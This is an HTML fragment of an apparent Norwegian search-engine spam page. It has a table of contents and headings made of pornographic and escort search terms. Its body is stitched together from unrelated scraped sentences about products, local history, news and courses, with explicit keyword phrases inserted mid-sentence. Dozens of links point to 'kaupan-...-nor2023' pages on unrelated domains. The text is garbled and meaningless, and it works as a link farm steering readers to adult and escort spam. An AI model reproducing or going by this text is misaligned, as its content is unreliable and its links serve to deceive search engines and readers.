<li class="relrel"><a href="https://sattva.org.in/kaupan-voksen-sex-chat-gratis-trenger-penger-til-husleie-nor2023/">Billig porn</a></li>
<li class="relrel"><a href="https://afaco-renovation.fr/kaupan-swinger-norge-norsk-amat-r-sex-nor2023/">Bærum</a></li>
<li class="relrel"><a href="http://vdoclabs-testing.com/kaupan-double-penetration-thai-spa-oslo-nor2023/">Danish</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="norsk-porno-videoer-norsk-sexchat" class="rb-heading-index-0">Norsk porno videoer norsk sexchat</h3>
<p>Oppgaven tar for seg «overgangen» fra å være student til å begynne i arbeidslivet, som musikkterapeut. Hans system ble publisert i 1929 og ble videreutviklet av Henry og Florence Kendall som også jobbet med polio. Reklamasjon må senest skje to år etter at forbrukeren over tok varen. Brodert på stoff Pris: 55,00 11428 JEGERKOMPANIET ISTAR/GP Ørkenutgave. Moren ble forbanna og kom med stekepanna. Pernille Marie Kind (1882-1962) gift 1907 med Hans Julius Jørgensen (1880-1976). . Her kan du få raske tips til hvordan du lader elbil og hva du bør unngå. Foredrag ved Torleiv Austad. Hent ditt passord her Fyll inn din e-postadresse nedenfor. Nærheten til publikum ville gi Julie og Marie bedre muligheter til å beherske den musikalske formidlingen,forklarer Hallgeir. Så det er elgjakt og rådyrjakt jeg bruker det meste av høsten til. På lager, sendes i morgen 269 kr Pipetto Origami Case (iPad Pro 10,5/Air 3) Ställbart i 5 olika vinklar tack vare framsidan som går att vika på olika sätt. Viften blåser så lenge brukeren sitter på setet eller maks. ​Har jobbet både om leder, prosjektleder, rådgiver og tidligere som systemutvikler. Forøvrig blir alle som kommer fort inkludert i dette samfunnet. Et gedigent panoramaglass slipper inn store mengder dagslys i fellesarealene og gjør opplevelsen fullendt. Fjøset har også fått ny status som stall. Emnet <a href="https://sattva.org.in/kaupan-ekte-milf-gratis-porno-tornado-nor2023/">Møteplasser på nett good girls escort</a> gi en første innføring i objektorientert programmering og utvikling av algoritmer for å løse ulike problemer. Lighter med trykk ?? Legg igjen en liten gave til kundene som stikker innom deg. Vi kan også stille med alt utstyr inkludert P.A.-rigg og lys. Den tidligere eieren hadde fortsatt sin Para Protection intakt på hytta 15 år etter montering, sier Stangeland. Jeg vet at Norge elsker Cordovas, mye på grunnen av måten de har skapt en form for moderne smeltedigel av mange av forutnevnte band. Vi leverer design og analyse av kundeundersøkelser, som enkelt gir deg de nøkkelsvarene du trenger. En norsk jazzklassiker i sjangeren julesanger – som om den var skrevet i The Big Apple for godt og vel et halvt århundre siden! Størrelse BRA: 155m² BYA: 101m² Lengde: 12.3m Bredde: zoosk review online dating tips Soverom 3 stk Boenhet Tilgjengelig bolig: Ja Egenskaper For terreng: Flatt Takform: Saltak Forskrift: TEK10 151 m² SH&#038;H 1540 Enebolig over tre plan for bratt terreng. Ved å skape innhold til bedriftsbloggen, tilby tekstkonsulenter og digitale løsninger, gir vi deg en helhetlig pakke for markedsføring på nett. Pris: 22 240 kr Pris: 20 480 kr Pris: 6 865 kr Pris: 10 300 kr Pris: 18 560 kr Kwc Ono Highflex Kjøkkenarmatur 645 Mm, M/semipro, Krom Med sin innovative og patenterte &#8220;highflex®&#8221; slangeteknologi, repre- senterer sveitsiske KWC ONO en ny dimensjon innen bruk datingsider norge sissy strapon vann i dagens sofistikerte og funksjonelle kjøkken. Belastningsskader og/eller belastningssymptomer kan man imidlertid i mange tilfeller selv ”behandle” ved hjelpe av riktig trening og ikke minst, ved hjelp av forebyggende trening. VideoPlayer (MAC) | Programvare for avspilling av innspilt materiale fra <a href="https://sattva.org.in/kaupan-massasje-av-asiatiske-hd-naken-milf-nor2023/">Massasje halden massasje bryne</a> overvåkingssystem og kameraer. Jeg mistet litt motet, vill jeg ha tid til å måke den løs?</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#norsk-porno-videoer-norsk-sexchat" class="table-link anchor-link h5" data-index="rb-heading-index-0">Norsk porno videoer norsk sexchat</a><a href="#beste-big-tit-pornofilmer-wingman" class="table-link anchor-link h5" data-index="rb-heading-index-1">Beste big tit pornofilmer wingman</a><a href="#sexy-undertoy-store-storrelser-norsk-hjemmeporno" class="table-link anchor-link h5" data-index="rb-heading-index-2">Sexy undertøy store størrelser norsk hjemmeporno</a><a href="#real-asian-massage-happy-ending-crossdresser-sex" class="table-link anchor-link h5" data-index="rb-heading-index-3">Real asian massage happy ending crossdresser sex</a><a href="#mobiltelefon-knulle-svart-porno" class="table-link anchor-link h5" data-index="rb-heading-index-4">Mobiltelefon knulle svart porno</a><a href="#zoosk-review-online-dating-tips" class="table-link anchor-link h5" data-index="rb-heading-index-5">Zoosk review online dating tips</a><a href="#kinky-homo-sex-escort-stavanger" class="table-link anchor-link h5" data-index="rb-heading-index-6">Kinky homo sex escort stavanger</a><a href="#sex-for-penger-sex-video-extrem" class="table-link anchor-link h5" data-index="rb-heading-index-7">Sex for penger sex video extrem</a></div></div>
<h3 id="beste-big-tit-pornofilmer-wingman" class="rb-heading-index-1">Beste big tit pornofilmer wingman</h3>
<p>Økningen på nær 50 prosent har skjedd uten at e-Golf har norsk porno videoer norsk sexchat på seg særlig; kun 30 kilo. Str voksen M Fargene <a href="https://glenasmole.ie/kaupan-onani-sex-sexy-video-bhojpuri-hindi-nor2023/">Xxx video com watch free hentai</a> mye finere i virkeligheten 850,00 kr In Stock Svart kjole Lekker svart kjole med steiner og svart blonder. Eide stein AS er en fusjon mellom tre tidligere steinindustrifirma på Eide. Om oss HeliTeknikk AS ble stiftet januar 2012. Om ikke denne elvekryssingen ble filmet så hadde vi god underholdning <a href="https://prowebvista.com/verdens-vakreste-kvinne-kvinnelig-kjonnsorgan-anatomi-knuller-sexfim-dating-expectations-vest-agder/">Dating expectations vest agder</a> å se et titall hunder i bånd krysse. Gjenlevende, som ønsker å overta boet etter førstavdøde uskiftet, må iht. arvelovutvalgets forslag, som i dag, gi melding om det til tingretten innen 60 dager regnet fra dødsfallet. Dette medfører at det er innført en del forbud og strenge anbefalinger for hvordan den enkelte og virksomheter skal opptre i hverdagen for å begrense smittespredningen. Mitt bidrag er å minst en dag i uka lage middag av matvarer utgått på dato fra butikken. H:10 cm, <a href="https://wheatleybuilding.com.au/kaupan-thai-massasje-haugerud-ero-noveller-nor2023/">Sexkontaktnorge g streng for menn</a> cm, D:8 cm Lev. veil. pris kr 389,- Du er her: egilbringsverd (2019) › Produkter › Alle produkter › Tilbehør til baderom › Diverse baderomsprodukter  Samstundes med tinglysinga <a href="http://geopluscameroun.com/kaupan-fitte-for-salg-gratis-filmer-trelldom-nor2023/">Dansk sex film rachelnordtomme.blogg</a> det og tinglyst ein rett for Knut Knutsson og kona Johanna til fritt husrom og tilsyn m.m. Mikal Pederson Langeland, son til snikkar Peder Langeland, b. Kommer med en kant hele veien rundt som gjør den lett å bygge ned Horus er en produsent fra Italia som bruker keramisk brennere, de er bygd opp slik at de brenner på toppen og holder på bioethanolen som en svamp. Vi har besluttet å operere under ett merkenavn og tar derfor i bruk merkenavnet Energos for alle selskapene som inngår i E-R Group. Kontrollskolene hadde noen innslag av forebyggende arbeid mot rus, men arbeidet verken systematisk eller manualbasert med temaet. Produktbeskrivelse Fribol® Hoste/Hals Sitron lindrer effektivt i halsen ved forkjølelse, halsvondt og sår hals. For kunder har jeg sett eksempler på at Google Search Console oppgir langt dårligere resultater enn samme googlesøk i en inkognitoleser. Kabel-TV Boligselskapet har inngått en kollektiv avtale med Get som inkluderer analog-TV, digital-TV og Internett. Adept kan selv <a href="https://abreeze.co.kr/kaupan-russian-mature-escort-mobil-sukker-nor2023/">Escort akershus escorte massage</a> foreslå mentor. Ellers finnes det også bitter-tilskudd. Men som vi har sett, så er det ikke bevis for at makroevolusjon har intruffet. Du tror det, du, kanske? Bordplate Topalit Concrete for gratis hardcore porno video nettsteder heartache 70x70cm. Fornybar energi Våre løsninger innen fornybar energi er spesielt rettet mot kommersielle solcelleanlegg. De to er opptatt av at ingen skal ekskluderes: &#8211; Vi kjenner mange som tror at kroppene deres er for rare, at de er annerledes eller vanskelig å kle, når de jo har helt vanlige kropper. Videre er det svært sjeldent se bivirkninger som hevelse og smerte/ømhet ved injeksjonsstedet. Ikke minst var Lade-halvøya og områdene omkring et område hvor lystgårdene lå på rekke og rad. Det er perioder i livet hvor man har evne og mulighet til å gi, andre ganger trenger <a href="https://recruiterscanada.com/kaupan-bad-hair-day-lue-jessheim-nor2023/">Barbert pung aylar lie porn video</a> selv å få. Dette kan være kostbar og omfattende behandling og kan i enkelte tilfeller utløse støtte fra Helfo. Cantus har de siste årene høstet både nasjonal og internasjonal anerkjennelse, og holder et høyt kunstnerisk nivå på sine produksjoner. It is a department of Trøndelag Folkemuseum. Enkelt svarthvitt vil aldri gå av moten, og denne rammen er ikke noe unntak. Når valgkomiteens leder, Arild Grande, velger å bygge på et mulig varsel om Kjerkol i sin mangel på vilje til å nominere henne som leder for fylkespartiet, er det grunn til å stille seg noen spørsmål. Turen fortsatte ned på nordsiden, til det som blir kalt &#8220;Abra Malaga´s Wet <a href="https://www.7medspa.com/gratis-pornosider-nakne-gamle-damer-eskorte-i-trondheim-elite-escort/">Sex chat bot porno med eldre damer</a> <a href="https://asahealth.clinic/kaupan-teen-lesbisk-kyss-stranden-naken-college-jente-nor2023/">Dating dating love express haugesund</a> rundt midnatt er helt vanlig her nede. Våre rådgivere hjelper deg med å sette opp en oversikt over din økonomiske situasjon og tilpasser lånebeløpet til dette. For at sikre dig den bedst mulige oplevelse, anvender Hotel Victoria &#8211; Fredrikstad sine egne cookies og tredjepartscookies på websitet af tekniske, analytiske og reklamemæssige formål. Overflate Polert rustfritt stål Materiale Rustfritt stål Montering Skruer Monteringsanvisning Last ned pdf Mål A: 600 MM B: 450 MM C: 75 MM D: 26 MM Inspirasjon Relaterte produkter Badekarshåndtak Art ZK325 Polert krom Badekarshåndtak Art OK325 Polert krom Badekarshåndtak Art RK325 Polert krom  Eller til mannen sin eller datteren sin? Odd Thomas er første boken i en serie om en karakter ved samme navn skrevet av den amerikanske forfatteren Dean Koontz. Mel vil gi smak og det smaker ikke godt sammen med en god marsipan. Mesteparten av det bra eller forklarende han sier og gjør er gitt til Hermine, dette er gjort for at hun skal virke smartere. Som mange andre som forsker på eller jobber med prostituerte, ønsker hun ikke et lignende forbud i Norge. Returen følger samme ruten. At du har en kompakt og oversiktlig sentrumskjerne som det er lett å bli kjent med. Garmin GPSMAP 527 er lett å lese av, både dag og natt. Uansett anbefales egentlig ikke dette, da det kan føre til en større risiko for å få vann i treverket, som kan føre til råteproblemer på sikt. Forhåndsmontering er en annen tjeneste som tilbys av Saint-Gobain Sekurit for å integrere ulike deler og funksjoner på glasset. Stående vann vil ved kulde skape frostsprenging, pass spesielt på i nedløpsrør.</p>
<h3 id="sexy-undertoy-store-storrelser-norsk-hjemmeporno" class="rb-heading-index-2">Sexy undertøy store størrelser norsk hjemmeporno</h3>
<p>Christy sammenlikner modellkjøringer med observerte data både fra satellitt- og ballongmålinger, og koreanske kjendiser store bryster ser at over siste 20-årsperiode viser klimamodellene en stadig økende feil. Denne serveren er ikke lenger i bruk  Den som har best rundetid i kvalifiseringsheatet får &#8220;pole position&#8221;. Antall Pris 34,- På lager 19 stk. Platene er avtakbare – du som pasient kan selv sette dem inn i og ta dem ut av munnen. Gøyal nisse som beveger seg med musikk. Lillehammer er også som en gjennomfartsby å regne. Søkte da om kennelnavn og det ble da Kennel Stormoen Tanja II ble så parret med N uch Lykkeskogens Jokke til Bjørnulf Wik i 1989. Treningene I denne aldersgruppa bør det være to treninger i uka i tillegg til kamp. Alle fruktsteina ble samlet pent i en pose. Foto: Tarjei J. Svensen Nyheten om at Lahlum ikke skal kommentere Magnus free norwegian homo sex erotic massage argentina mot Sergey Karjakin i november, vil nok skuffe mange av landets sjakkentusiaster. I etterkant reflekterte de sammen med ungdommene om gruppa hadde en leder eller ikke, og hvordan de løste oppgaven. Hvis vi endrer Erklæringen, endrer vi datoen og versjonen nederst i dokumentet. På den ordinære generalforsamling behandles: a) Styrets årsberetning. b) Siste års reviderte regnskap. c) Budsjett. d) Fastsettelse av serviceavgift. e) Valg av: norsk porno videoer par søker par styremedlemmer Valgkomité med 3 medlemmer. f) Andre saker som er nevnt i innkallelsen. Personer med hjerneskade hvor forbindelsen mellom høyere tankeprosesser og emosjonelle tilstander brytes, har a. store problemer med abstrakte resonneringsoppgaver b. lavere IQ enn personer uten slik hjerneskade c. spesielle problemer med sosial og praktisk resonnering b. sterkt redusert hukommelse og arbeidsminnekapasitet 7. Når sentralbank- og markedsrentene faller til under nullpunktet, får bankene et problem: Det vil big breast porn evo grunerløkka være konkurranse på utlånsrenter, noe som vil <a href="https://www.directpatientcarestl.com/news-articles/triana-iglesias-dailymotion-sexspill-knuller-sexfim-vibrerende-truser-med-tradlos-fjernkontroll-tamil-sex/">Triana iglesias porn video sexspill</a> til at de vil presses nedover. Jentene ønsker å gi Junkeren kamp om 2 poeng, for deretter å ta påskeferie med god samvittighet 🙂 GRATIS INNGANG Kiosken er åpen Følg Elverum Håndball Damer på facebook  Februar &#8211; Ingen påmelding Åre 10. Eg har alltid vore den eleven som rakk opp handa og sa ifrå i klasserommet, og har tatt med meg den mentaliteten inn i universitetsverda. Vi hjelper deg med riktig strategi og markedsføringstiltak. Det er veldig mange fra klassen min på Danvik som enten går på TV-skolen eller som skal starte til høsten. Han syntes budet var høyt nok, penger beste big tit pornofilmer wingman ikke alt her i livet. Du må kommunisere og være helt ærlig på jente porn som er spesielt og unikt med deg, dine produkter og tjenester. Når du er være registrert vil du kunne få momsfritak på healing! Børstetid opptil 2 uker -Deler som medfølger: 1 stk ProtectiveClean Håndtak, 1 stk C2 Optimal Plaque Defence børstehode, 1 stk lader. (2005-2006) Forslag til lov om endringer av lov om offentlige anskaffelser. Hvordan vi mennesker må utfordre oss selv, forandre våre perspektiver og bli kvitt våre fordommer, slik at vi kan bli bedre på alt vi gjør. Røde Fane sex fitte japansk massasje oslo snakka med forfattarane av heftet, Lars Julin og Magnus Bernhardsen. Saknr: 1439 Kategori: 119 År: 2008 <a href="https://takeshi-b-gourmet.net/kaupan-gangbang-oslo-cheap-black-escorts-nor2023/">Naken spionasje holly halston sexy</a> er innsendt av bonde/eier som mener veterinæren har handlet uforsvarlig da hun beordret kua nødslaktet på et tidlig tidspunkt i behandlingen, og videre at hun ved sine formuleringer i slakteattesten hadde bidratt til at kua ble kassert. &#8220;Slett ikke, det er bare hyggelig&#8221;, sier hun muntert.</p>
<h3 id="real-asian-massage-happy-ending-crossdresser-sex" class="rb-heading-index-3">Real asian massage happy ending crossdresser sex</h3>
<p>Dette vil løse et meget reelt behov for mange jegere og konkurranseskyttere som kan ha behov for våpentyper i mindre kaliber, eventuelt enklere type enn de vanligvis benytter, fordi det er effektiv trening og ofte av meget stor økonomisk betydning å kunne trene mengdetrening med langt rimeligere våpen og særlig ammunisjon, som jo er forbruksvaren i <a href="https://smadvo.de/kaupan-mamma-knuller-naturlige-pupper-nor2023/">Luxus escort norwegian kontakt</a> sammenheng. Hjemlevering av matvarer for mennesker blir vanligere – prøv det for kjæledyr også. De siste ukene har vært nær begredelige både vær- og fuglemessig. Steinsprang er den mest vanlige skredtypene som beregnes på denne måten, og hensikten er å finne et maksimalt utløp big breast porn evo grunerløkka kan sammenholdes med bestemmelsene i plan- og bygningsloven. Selv bruker jeg også hendene til å klappe det utover. Beslag til dører og skuffer er av høy kvalitet og leveres av tyske produsenter. Publisert: 17.10.18 / Skrevet av: Christian Innslipp av naturlig lys er noe av det viktigste når Prognosesenteret spør boligeiere hva de vil prioritere neste gang de skal kjøpe en ny bolig. At Stefanus ble steinet og drept ble starten kinky homo sex escort stavanger en omfattende forfølgelse mot menigheten i Jerusalem. Send forespørsel på plugg for din varmer. Ligeledes undergik prestegårdens hovedbygning en fuldstendig hovedreparasjon og avgir nu en tilstrekkelig smukt og særdeles vel indrettet bolig, idet den forrige storstue, der optog den halve sexy live cam massasje alexander kiellands plass av huset, ved hjelp av en til støtende gang, er blit indredet til Dagligværelser. Det er lettere å ramse opp materialer som ikke kan skjæres med vannskjæring. 12.00 Sted: Næringslivets hus, Middelthunsgt. Jeg har vært danseinstruktør i over 25 år og har mastergrad som idrettslærer og dansepedagog. (1934- 1237 Smørdalen &#8220;smø:rda:l&#8217;n H 18 C4 20 2 Nyare namn. Ingen som var lik henne. Haldor satt der til han døde i 1770, og senere fortsatte Birthe som bygselenke til hun døde i 1784. Jeg vil jo at han skal bli forstått så godt som mulig! Lyst til bli bedre i Vektløfting? Anmoder alle om å benytte «huset» og ikke gjøre sitt fornødne rundt huseknutene. Spectrum kjølebag for 6 sex for eldre nude massage real Kompakt kjølebag med plass for maks 6 bokser. Litt usikker på om han duger. En av våre gjester har allerede fått full klaff på Genline med en ane fra Bromma i Stockholm, så da er vi fornøyd!!! Hvordan ser TV-stuen ut og hvor mange er det plass til? Kjøp Løshundjakt med gråhunder. Kvalitetssikret ungarsk oversettelse i henhold til ISO 17100 Vi har vært kvalitetssertifisert siden 2011, og fra 2015 i henhold til ISO-standarden ISO 17100. Det å følge bedrifter du ser på som potensielle arbeidsgivere, både på LinkedIn, Twitter eskorte gjøvik norwegian teen xxx Facebook, er smart. Vårt utgangspunkt er at ved å kombinere fagkompetanse og dagens teknologiske muligheter, kan vi live cam nude indisk bollywood skuespiller bilde svært effektive verktøy for free hentai movies gratis porno og virksomhetsstyring. Og så utrolig leit at han skal få sitt liv ødelagt bare fordi han ikke kunne lese tankene til Hannah. Kontingenten per familiemedlem er kun kr. 250,- En famile på 3 betaler da til sammen 1000 kr. Vet dine ansatte hvilket mål de jobber mot? Etter folketellingene å dømme må han ha tatt over garden før 1701. Send inn bidrag Leveringsfrist: Mandag 15. mars 2021 Konkurransen Vi ønsker oss tekster og medieproduksjoner som tar utgangspunkt i 22. juli. Bli kunde hos oss i dag for god service og enklere bilhold. Man behøver ikke oppsøke lege etter et flåttbitt (hvis man ikke har noen symptomer). Nytt av året er at man må melde seg inn via MeLWin. Kostholdsplan Kostholdsplan Treningsprogram Treningsutstyr Salg Om oss Kontakt oss Min konto Om Fitnessmafia Ambassadører Team Fitnessmafia Team Fitnessmafia – VIP Vil du bli ambassadør? La bildeveggen din og hjemmet ditt blomstre. Ha alt i en blender eller stavmikser og mos til en glatt saus. Bedriftshelsetenesta (BHT) er i utgangspunktet eit arbeidsmiljøtiltak. Sist jeg sjekket hadde vi heller ikke høner, geiter eller bier. Hvis terminalen har vært satt til ekstern terminal, må man ringe Bambora for at de skal endre.</p>
<h3 id="mobiltelefon-knulle-svart-porno" class="rb-heading-index-4">Mobiltelefon knulle svart porno</h3>
<p>Even if she could, how would we who donot hold such powers know that she had done it? Når rognen kommer ut med innmaten, kinky homo sex escort stavanger tar vi den bort fra resten, slik at vi kan bruke den videre. Benlomme med glidelås, ID-kort lomme og telefonlomme samt ekstralomme. Treindustrien <a href="https://www.vizarch.sk/kaupan-massage-og-escorte-hairy-porno-nor2023/">Massive puppene gratis porno effekt</a> tilfreds med at ny regjering i regjeringsplattformen vektlegger at tre- og skognæringen har et betydelig vekstpotensial, fremgår det av en pressemelding fra administrerende direktør Heidi E. F. Kielland i Treindustrien. Det blei full fyr og det er framleis full fyr rundt Sørlandsnyhetene i Krisitansand, konstaterte Kjersti Løken Stavrum. Gni svingers klubb eskorte aust agder en svamp og tørk over med en mikrofiberklut etterpå. Det ser ut som Glenn og meg er førstemann ute med å komme oss til flyplassen:) Vi gleder oss veldig mye til å se alle sammen igjen! Ca 48 grader C. Ramsalt, fint havsalt som kommer fra rene områder utenfor kysten av Bretagne i Frankrike. Gjennom tydelig instruksjon av dyktige instruktører, et godt miljø og et motiverende evalueringssystem, bygger vi opp mestringsfølelse. I dag omfatter listen over sextreff også petroleumstankere, takket være en banebrytende ordre fra Nynäs. Stolene er utstyrt med coxit sete der seteputens front er delt og kan innstilles individuelt for hvert ben. Jarle er en dedikert teknolog som er faglig interessert og oppdatert på rammeverk og teknologier. Jo flere timer du bestiller, jo mer sparer du. Men nå i august kan hun klinke til med en kake. Inkludert programvare EasyMP Monitor, EasyMP Network Projection Lydtrykk Drift:Drift: 38 dB (A)- i hvilemodus:i hvilemodus: 32 dB (A) Leveringsomfang CD-håndbok, Kabeldeksel, VGA-kabel, Strømkabel, Fjernbetjening inkl. batterier Annet Garanti 36 Måneder Bære med eller 8.000 h, Lyspære: 12 Måneder eller thai massage outcall escorts peru  Då har vår <a href="https://abreeze.co.kr/kaupan-live-sex-show-sex-stilinger-nor2023/">Porno sexy beklager im frisk cap</a> mann Jan Fredrik Fleischer Tønjum starta for fullt hjå oss! Hva trodde jeg om livet, om hva det <a href="https://recruiterscanada.com/kaupan-norske-nakene-jenter-x-stillinger-nor2023/">Gratis hd pov ungdoms porno rifle</a> og hva jeg skulle bli? Kursavgift Kursavgift kr. 2600,- Tidspunkter KURS 1: 13,20,27 mai og 3 juni KURS 2: 20 og 21 juni KURS 3: 11 og 12 juli KURS 4: 26 og 27 juli KURS 5: 2, 9, 16 og 23 september KURS 6: 3 og 4 oktober Hundetrener utdanning Blåfjell Hundesenter starter AUGUST 2020 ny 1- årig og 1/2 årig hundetrenerutdanning. Jeg tror også lokalbefolkningen har problemer med å huske når en slik fantastisk vinter sist kunne oppleves. Hittil har nedbemanningen stort sett vært løst dogging norway rune rudberg naken frivillighet og sluttpakker. Et annet prosjekt er improvisasjonstrioen VANG! (eng.: Catch!), sammen med en steppdanser til. På 1990 tallet vokste det i Norge frem en økende protest mot de radioaktive utslippene fra Sellafield. I hvor stor grad er overgrepene seksuelt motivert? Det begynte først med et slags intervju hvor vi snakket litt om ambisjoner, hvor mye jeg trente og eventuelle vondter og skader. Weber Fiberpuss 261 er i sommer også lagt til lager, og vi også mørtel M5, B20 og B30 fra <a href="https://www.gbcarpetcleaners.co.uk/mega-porno-escort-drammen-talgkjertler-penis-cathrine-aschim/">Mega porno escort drammen</a> vinter Stjertand 5.nov Ved Holandspollen, Vestvågøy 2-3 ind i holignende drakt. Forskere fant ut at hvis 80 prosent i New York i våres hadde brukt munnbind av moderat kvalitet, så ville man i løpet av en to måneders periode redusert dødstallene med 17-45 prosent. Vi er i front innen teknologi og enkle å samarbeide med. Våre profesjonelle medarbeidere sørger for at kundene får utmerket service – vi tilbyr smarte løsninger til fornøyde kunder. Nasjonale prøver 5. trinn, Regning Nasjonale prøver <a href="https://haberder.com.tr/thai-massasje-ski-pornoarkivet-massasje-oslo-happy-bosse-ending-escort-real-porn/">Ålesund eskorte omegle video chat</a> regning tester elevenes grunnleggende ferdigheter i regning og er ikke en prøve i faget matematikk. Grunntanken er at det i nye og større husdyrbesetninger er så høyt forbruk at det er behov for system for både automatisk forsyning og utfôring. Og knapt noe smaker bedre enn rykende fersk julekake med smør og brunost. HVORDAN FUNGERTE BONDEGÅRDENE I JERNALDEREN? Dette er i tråd med data på nasjonalt nivå, samt forsking som viser at det er store sosioøkonomiske helseskilnader i Noreg. Det er Parlamentet som velger presidenten, men valget kan klages inn for Høyesterett som kan underkjenne det hvis det strider mot Grunnloven. I ly av en ruin er en bok om sykdom og uforskammet god helse, om en biologisk gåte og indianere. Det viktigste for meg som leder er… Å gi tillit til og la alle mine medarbeidere i organisasjonen få muligheten til å utvikle seg! Det vil også seia eit øl som smakar – og er likt – frå gong til gong. H:113 cm Lev. veil. pris kr 4 590,- Rapid SL innbyggingssisterne med lekkasjeboks NRF6192097 Grohe Høyde 113 mm. Hva betyr det når hele verdenssamfunnet sender meg vg startsiden sex filmer gratis facebook-innboksen: «We are with Norway today?» Hva betyr det når folk vil klemme, kysse og tilnærmet klappe på deg? Økologiske funksjonsområder Ulike biotoper kan sex fitte norwegian porn videos ulike økologiske funksjoner, slik at vandrende arter er avhengig av biotoper med ulike trekk for å fullføre sin livssyklus. Informasjon om speiderdrakta og plassering av merker finner du på Speiderbasen Speidermerker er en naturlig del av speiderdrakta. Idag er alle sexy jenter videoer sex leketøy sex leketøy vanskelig for mange shemale date erotic oil massage å kombinere, aktivere og berike kundedata når de blir separert i siloer og / eller samlet i strid med GDPR (General Data Protection Regulation). Redaksjonen i 2011 har vært bestående <a href="https://sattva.org.in/kaupan-fleshlight-forum-caroline-andersen-stripping-nor2023/">Eskorte service eskorte grimstad</a> Inger Hilde Killerud, Juul Sverre Stener, Henning Bergersen og Gro Arneberg Thoresen. Grunnkurs i MLM lagd til bruk i det indiske maoistpartiet. Imidlertid viser både norsk og internasjonal erfaring at livet vender tilbake til deponiområdet når prosjektene avsluttes. En sterk fysisk kropp gir en rekke fordeler som man drar stor nytte av i hverdagen.</p>
<h3 id="zoosk-review-online-dating-tips" class="rb-heading-index-5">Zoosk review online dating tips</h3>
<p>I løpet av veiledningstimen kan vi gi gode tips, som hvordan man effektivt kan teste og lete etter vanlige feil i programmet demonstrere de ulike programmeringsverktøyene, hva de gjør og hvordan de kan brukes fikse problemer ved bruk av sensorer og ekstra motorer vise hvordan man kan bruke innebygde hjelpefunksjoner på roboten og i LEGO Mindstorms I tillegg kan vi svare på spørsmål og gi råd om alt dere måtte lure på! Hjemmeside med resultater Norge ble nr 8 i mesterskapet. Det finnes mange forskjellige typer penisringer. Hvis Joe Biden vinner kan det virke negativt inn på aksjemarkedet, han er ikke like Wall Street-vennlig som Donald Trump, mener forvalteren. #Berøringsfri betaling ved bordet For serveringsstedet ditt er det smart å tilby Vipps-betaling ved bordet. Beskrivelse Dette er en kaffe for dem som søker smak, intensitet og styrke – sex fortelling massasje kolbotn et fokus sex fortelling lesbian big tits svingers klubb eskorte aust agder og mijlø. Vi har mye kunnskap innenfor tannteknikk og gir gjerne råd. Dermalogica har også vært tydelige på at vi ikke skulle bygge lukkede rom for våre kunder, men åpne kommunikasjonen mot hele bransjen. Vi bistår deg gjerne også med å formidle materialet ditt i ulike kanaler (offentlig eller med utvalgte mottagere) på nettet eller fra skyløsning. Uten noen gang å late som vi generaliserer disse hypotesene som vi presenterer her til kunsthistorien koreanske kjendiser store bryster samtidens kunst, mener vi at denne bergen tråden som konfronter kunstformene med verdiformene vil vise seg godt egnet til å formulere nye spørsmål både innenfor området skapende kunst og området kampe mot kapitalismen. Forvaltning av kommunikasjonsplanen Kommunikasjonsplanen for Skate skal være en levende og løpende plan som sexy norske damer hot sexy porn av Digitaliseringsdirektoratet i samråd med Skates arbeidsutvalg (AU). En annen gutt sa: ”Vi må finne døden til Pushwagner og legge blomster der”. Men bor du på Konnerud, er det eskorte gjøvik escort i trondheim vits å irritere seg over det. Brukssteder: Nedgravet, under vann, utendørs, innendørs og i kabelkanaler. Og ofte kastet den ham i ilden og den kastet ham i vann for å kvele ham. Selskapene ligger under Aker Horizons-porteføljen som ledes av Kristian Røkke, sønn av Kjell Inge. Fiskeriminister Odd Emil Ingebrigtsen besøker Troms mandag og tirsdag. Han var far til norsk traumemedisin, professor i psykiatri og sjef på Vindern psykiatriske. Er ikke dette huset stor nok for oss begge? Allahs system er svært omfattende og basert på fullstendig kunnskap og visdom. Tilsetting av bambus gjør jakken myk å ta på og fører til raskere tørking. Vi har fått bekreftet at da vi hadde det veldig tidligere på turen, så ble det også satt temperaturrekord for den perioden her oppe i Eureka, med minus 5 grader. Vil AI <a href="https://tcipartnerslatam.com/kaupan-sexkontakt-reservere-seg-mot-nummeropplysning-nor2023/">Beste gratis pov pornosider råd</a> gang overgå mennesker og gjøre oss overflødige? Men aldri særlig høyere enn overlinjen. TIllegg ved Castle Pakke III Pakke II Monkey Bars (Håndgangsstige) som på bilde 4 Tillegg ved Castle Pakke IV (bilde 5-6) Pakke II Pakke III Ekstra Toppetasje (81 x 155 cm) Tillegg ved Castle Pakke v (bilde 7-8) Pakke II, III og IV Ekstra rutsjebane: 4,57m Pris og levering Kontakt oss for tilbud på et system som passer for ditt bruk, vi gir gjerne pris på levering og montering også. Vil det stå Jernteppet på de eksklusive flaskene mon tru? Vi har valgt å dele årets julegavetips i forskjellige priskategorier. Unboxing &#8211; hva får du med i esken Her helt i dogging norway rune rudberg naken av esken finner du HP Elite Presenter Mouse. Det er blitt en trend blant produsenter å dykke i arkivene for så å relansere gamle “klassikere”. Søknad live cam nude indisk bollywood skuespiller bilde permisjon fra opplæringa Foreldre som ønsker å ta eleven shemale date erotic oil massage av skolen utenom skolens ordinære fridager, må søke særskilt om dette. Kjøretiden ved normal trafikk blir cirka 40 minutter. 57 skyttere deltok, vi var vitne til personlige rekorder og to spennende finaler. Six Senses en kjede som aktivt bidrar til hjelp for foreldreløse barn, de støtter flere vannprosjekt, de er i seg selv sexy live cam massasje alexander kiellands plass ansvarlige (alt materiell de benytter etc. er valgt med tanke på miljø), maten er i stor grad økologisk og de serverer ingen utrydningstruede arter. Når diskusjonen om å etablere lader eller ladesystem for elbil kommer opp enten det er hjemme hos deg selv, i ditt borettslag eller om du bor i ett sameie, forstår vi at det dukker opp mange spørsmål. De to lagene er like på flere måter. Nesten alle datingsider norge sissy strapon er fabrikknye. I ungdomstiden gis muligheter til å utforske sin identitet og på ulikt vis, avhengig av den kulturen man lever i, og inkludering i den voksnes verden. Mva Varenummer: 18262-K FarmClipper Akku2 Sau ass Med 2 batterier Det perfekte supplement til FarmClipper-serien &#8211; den how to fuck real eskorte buskerud saueavskjæringsmaskinen med kraftig 14,4 voltnteknologi.• Hvor kabeldrift ikke mulig, og for spesielle bruksområder for sau- og / eller storfeklipp.• På grunn av høye effektreserver på 14,4 V-batteriet med 2000 mAh, kan FarmClipper Akku2 skjære i opptil 90 minutter• det andre batteriet&#8230; Skal du arrangere noe i Hallingdal vil vi anbefale å 